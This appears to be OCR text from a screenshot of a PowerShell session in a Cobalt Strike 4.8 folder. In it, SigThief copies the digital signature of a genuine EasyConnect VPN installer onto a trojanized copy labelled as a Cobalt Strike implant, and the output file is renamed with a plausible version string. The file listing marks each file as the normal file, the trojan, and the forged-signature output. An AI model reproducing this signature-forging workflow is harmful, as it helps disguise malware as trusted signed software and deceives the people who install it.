 Windows PowerShell
PS C:\CobaltStrike4.8\CobaltStrike4.8_www.ddosi.org\数字签名\SigThief-master> python sigthief.py -i EasyConnectInstaller
.exe -t EasyConnectInstaller_CS.exe -o EasyConnectInstaller_M7.6.7_20211216.exe
!! New Version available now for Dev Tier Sponsors! Sponsor here: https://github.com/sponsors/secretsquirrel
Output file: EasyConnectInstaller_M7.6.7_20211216.exe
Signature appended.
FIN.
PS C:\CobaltStrike4.8\CobaltStrike4.8_www.ddosi.org\数字签名\SigThief-master>
WWW
EasyConnectInstaller.exe 正常文件 2023/5/20 9:06 应用程序 34,962 KB
OneDrive
EasyConnectInstaller_CS.exe CS马 2023/9/11 1:03 应用程序 35,146 KB
EasyConnectInstaller_M7.6.7_20211216.exe 伪造签名后输出的文件 应用程序 35,159 KB